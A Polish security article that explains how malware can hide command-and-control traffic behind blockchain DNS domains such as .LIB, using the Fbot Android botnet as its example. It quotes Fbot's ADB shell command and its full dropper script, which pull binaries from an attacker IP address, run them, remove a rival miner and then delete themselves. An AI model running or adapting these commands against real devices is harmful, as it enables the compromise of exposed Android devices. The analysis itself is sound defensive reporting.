Z punkt widzenia bezpieczeństwa, publiczna i prywatna decentralizacja systemu przepływu informacji oraz budowa łańcucha bloków zapewniają niskie koszty wdrożenia, utrzymania, anonimowość wymiany danych oraz bardzo duże bezpieczeństwo. Tak duże, że Blockchain jest traktowany przez branżę fintech jako zagrożenie, a nie wynikające z technologii korzyści dla banków i klientów. Jednak niektóre funkcje łańcucha bloków sprawiają, że Blockchain może być użyty do przeprowadzenia ataków nowej generacji. Zaimplementowanie tych funkcji w mechanizmach komunikacji szkodliwego oprogramowania z serwerami C&C (ang. Command and Control) da się wykorzystać do wymiany danych pomiędzy komputerem a serwerem kontrolowanym przez przestępców, z pominięciem serwerów DNS, które są standaryzowane w ramach ogólnoświatowej struktury zarządzania serwerami DNS, nadzorowanymi przez jednostkę IANA, wchodzącą w skład ICANN. W skrócie malware może komunikować się z domenami najwyższego poziomu, które nie są wspierane przez serwery DNS dostawców Internetu.

Jeżeli Blockchain podzielimy na sekcje, podobnie jak pliki wykonywalne PE dla Windows, to każda transakcja w łańcuchu bloków zawiera nagłówek (tzw. Genesis block) danej transakcji, który tak samo jak pozostałe informacje jest integralną częścią bloku danych. Innymi słowy, autor szkodliwego oprogramowania może użyć publicznie dostępnych ID transakcji do ukrycia wiadomości, które będą rozpoznawane przez wirusa jako polecenia do uruchomienia. W ten sposób wirus będzie komunikował się z domenami „nieoficjalnymi” .BIT, .LIB, .EMC, .COIN, .BAZAR i pozostałymi domenami, które są kontrolowane przez rejestratora OpenNIC, ale które nie są rozpoznawane przez instytucję IANA i większość dostawców Internetu. Dodatkowo, pomimo że cały blok łańcucha danych włącznie z sekcją komentarzy jest zaszyfrowany, to istnieje metoda do odszyfrowania tej sekcji i w efekcie wydobycia ukrytej informacji.

Blockchain w komunikacji malware z C&C



Na początku był botnet Satori, który przepoczwarzył się w Mirai. Ten z kolei wypluł z siebie modyfikację w postaci ADB.Miner na bazie którego powstało malware Fbot. Fbot został odkryty przez Chińczyków z Qihoo 360Netlab, którzy też niedawno zaobserwowali, że szkodliwe oprogramowanie instalujące się w systemie Android kopie kryptowalutę Monero.

Nie bez powodu wstęp do Fbota został zapoczątkowany opisem ukrywania informacji w łańcuchu bloków Blockchain, ponieważ malware komunikując się z serwerem C&C, wyszukiwało nazwę domeny musl.lib za pośrednictwem zdecentralizowanego systemu DNS. Domena .LIB najwyższego poziomu nie jest zarejestrowana w ICANN i nie może być rozwiązana przez tradycyjny system DNS. Może być za to rozwiązana przez EmerDNS, który jest łańcuchem bloków DNS, oferujący rejestrację domen takich jak .EMC, .COIN, .LIB, .BAZAR i wiele innych, które są dostępne za pośrednictwem serwera DNS zarządzanego przez operatora OpenNIC.

Fbot rozprzestrzenia się skanując urządzenia w sieci z otwartym portem 5555, który jest używany przez usługę ADB (Android Debug Bridge). Po uzyskaniu dostępu do urządzenia pobiera skrypt poleceniem:

shell:cd /data/local/tmp/; busybox wget hxxp://188.209.52.142/w -O -> w; sh w; rm w; curl http://188.209.52.142/c > c; sh c; rm c

Jedną z funkcji złośliwego skryptu jest przeszukiwanie i usunięcie szkodliwego oprogramowania „com.ufo.miner”, a także procesów powiązanych z koparkami SMI, RIG i XIG. Inną funkcją jest pobranie głównego ładunku odpowiedzialnego za komunikowanie się z serwerem C&C. Trzecią funkcją jest samoczynne usunięcie się.

#!/system/bin/sh

n="arm7 mipsel mips x86 x86_64 aarch64"

http_server="188.209.52.142"

for i in $n

do

cp /system/bin/sh fbot.$i

>fbot.$i

curl hxxp://$http_server/fbot.$i > fbot.$i # wget hxxp://$http_server/fbot.$i > fbot.$i

chmod 777 fbot.$i

./fbot.$i

rm fbot.$i

done

# Cleanup

for i in $n

do

rm fbot.$i

done

pm uninstall com.ufo.miner

# Suicide

rm $0

Przedstawione szczegóły techniczne pozwalają przypuszczać, że malware zostało zaprogramowane jako ulepszona wersja koparek kryptowalut, ale równie dobrze może to być podjęta przez autora próba ochrony własnych interesów przed innymi przestępcami.

Użytkownicy, którzy chcieliby uzyskać dostęp do domen niewspieranych przez dostawcę Internetu, mogą skorzystać z serwera DNS opartego o technologię Blockchain. Rozszerzenia dla przeglądarek Chrome i Firefox dostępne są na oficjalnej stronie blockchain-dns.info.